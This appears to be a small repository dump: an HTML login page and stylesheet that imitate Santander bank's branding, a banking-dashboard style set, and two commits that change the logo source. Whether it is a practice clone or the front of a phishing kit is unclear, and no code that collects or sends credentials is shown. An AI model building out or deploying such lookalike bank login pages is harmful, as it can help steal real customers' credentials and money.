
==== index.html @ 1c0082ef "new" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Santander - Login</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body class="login-body">
    <div class="login-container">
        <div class="login-header">
            <img src="https://www.santander.com/content/dam/santander-com/en/images/logos/santander-logo-red.png" alt="Santander Logo" class="logo">
        </div>
        <form id="loginForm" class="login-form">
            <h2>Welcome Back</h2>
            <div class="input-group">
                <label for="username">Username</label>
                <input type="text" id="username" name="username" required placeholder="Enter your username">
            </div>
            <div class="input-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" required placeholder="Enter your password">
            </div>
            <button type="submit" class="btn-login">Login</button>
            <div class="login-footer">
                <a href="#">Forgot password?</a>
                <p>New to Santander? <a href="#">Register now</a></p>
            </div>
        </form>
    </div>
    <script src="script.js"></script>
</body>
</html>
---- style.css ----
:root {
    --santander-red: #ec0000;
    --santander-dark-red: #cc0000;
    --bg-light: #f4f4f4;
    --text-dark: #333;
    --white: #ffffff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: var(--bg-light);
    color: var(--text-dark);
}

/* Login Styles */
.login-body {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background-color: var(--bg-light);
}

.login-container {
    background: var(--white);
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    width: 100%;
    max-width: 400px;
}

.login-header {
    text-align: center;
    margin-bottom: 2rem;
}

.logo {
    max-width: 180px;
}

.login-form h2 {
    margin-bottom: 1.5rem;
    text-align: center;
    color: var(--santander-red);
}

.input-group {
    margin-bottom: 1.2rem;
}

.input-group label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 600;
}

.input-group input {
    width: 100%;
    padding: 0.8rem;
    border: 1px solid #ccc;
    border-radius: 4px;
    outline: none;
}

.input-group input:focus {
    border-color: var(--santander-red);
}

.btn-login {
    width: 100%;
    padding: 1rem;
    background-color: var(--santander-red);
    color: var(--white);
    border: none;
    border-radius: 4px;
    font-size: 1rem;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.3s;
}

.btn-login:hover {
    background-color: var(--santander-dark-red);
}

.login-footer {
    margin-top: 1.5rem;
    text-align: center;
    font-size: 0.9rem;
}

.login-footer a {
    color: var(--santander-red);
    text-decoration: none;
}

/* Dashboard Styles */
.dashboard-header {
    background-color: var(--santander-red);
    color: var(--white);
    padding: 1rem;
    position: sticky;
    top: 0;
    z-index: 100;
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
}

.nav-icons i {
    font-size: 1.2rem;
    margin-left: 1.5rem;
    cursor: pointer;
}

.main-content {
    max-width: 1200px;
    margin: 1rem auto;
    padding: 0 1rem;
}

.balance-card {
    background: linear-gradient(135deg, var(--santander-red), var(--santander-dark-red));
    color: var(--white);
    padding: 2rem;
    border-radius: 12px;
    margin-bottom: 1.5rem;
    box-shadow: 0 4px 15px rgba(236, 0, 0, 0.3);
}

.balance-label {
    font-size: 0.9rem;
    opacity: 0.9;
}

.balance-amount {
    font-size: 2.5rem;
    font-weight: bold;
    margin: 0.5rem 0;
}

.action-buttons {
    display: flex;
    justify-content: space-around;
    background: var(--white);
    padding: 1rem;
    border-radius: 12px;
    margin-bottom: 1.5rem;
    box-shadow: 0 2px 8px rgba(0,0,0,0.05);
}

.action-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-size: 0.8rem;
    cursor: pointer;
}

.action-item i {
    background: #fdf2f2;
    color: var(--santander-red);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 1.2rem;
    margin-bottom: 0.5rem;
}

.section-title {
    font-size: 1.2rem;
    margin: 1.5rem 0 1rem;
    font-weight: bold;
}

.transaction-list {
    background: var(--white);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0,0,0,0.05);
}

.transaction-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    border-bottom: 1px solid #eee;
}

.transaction-item:last-child {
    border-bottom: none;
}

.trans-info {
    display: flex;
    flex-direction: column;
}

.trans-name {
    font-weight: 600;
}

.trans-date {
    font-size: 0.8rem;
    color: #666;
}

.trans-amount {
    font-weight: bold;
}

.trans-amount.pending {
    color: #f39c12;
}

.trans-amount.positive {
    color: #27ae60;
}

.trans-amount.negative {
    color: #c0392b;
}

.status-badge {
    font-size: 0.7rem;
    padding: 2px 6px;
    border-radius: 4px;
    margin-left: 5px;
    text-transform: uppercase;
}

.status-pending {
    background: #fff3cd;
    color: #856404;
}

/* Responsive */
@media (max-width: 600px) {
    .balance-amount {
        font-size: 1.8rem;
    }
    .action-item span {
        font-size: 0.7rem;
    }
}

==== commit 0f2f8b1b: "new" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <body class="login-body">
     <div class="login-container">
         <div class="login-header">
-            <img src="https://www.santander.com/content/dam/santander-com/en/images/logos/santander-logo-red.png" alt="Santander Logo" class="logo">
+            <img src="/images.jfif" alt="Santander Logo" class="logo">
         </div>
         <form id="loginForm" class="login-form">
             <h2>Welcome Back</h2>

==== commit 57886856: "new" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <body class="login-body">
     <div class="login-container">
         <div class="login-header">
-            <img src="/images.jfif" alt="Santander Logo" class="logo">
+            <img src="" alt="Santander Logo" class="logo">
         </div>
         <form id="loginForm" class="login-form">
             <h2>Welcome Back</h2>
